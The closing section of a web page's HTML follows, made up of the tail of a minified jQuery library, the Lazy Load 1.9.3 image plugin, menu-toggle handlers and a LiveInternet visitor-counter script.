try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();y.cors=!!zt&&"withCredentials"in zt,y.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(y.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=vt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):("number"==typeof f.top&&(f.top+="px"),"number"==typeof f.left&&(f.left+="px"),c.css(f))}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=$e(y.pixelPosition,function(e,t){if(t)return t=Be(e,n),Me.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});</script>
<script>/*! Lazy Load 1.9.3 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);</script>
<script>$(document).ready(function(){$('.cats').click(function() {$('.burger').slideToggle();$('.menu').toggleClass('active');});})
$(document).ready(function(){$('.dopka').click(function() {$('.dopki').slideToggle();$('.dopki, .dopka').toggleClass('active');});})</script>
<script>$(function(){$("img.lazy").lazyload({effect:"fadeIn"})});</script>
<img id="licntEE30" width="0" height="0" src="[data-uri]" alt="counter"/>
<script>(function(d,s){d.getElementById("licntEE30").src=
"https://counter.yadro.ru/hit?t26.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
</body>
</html>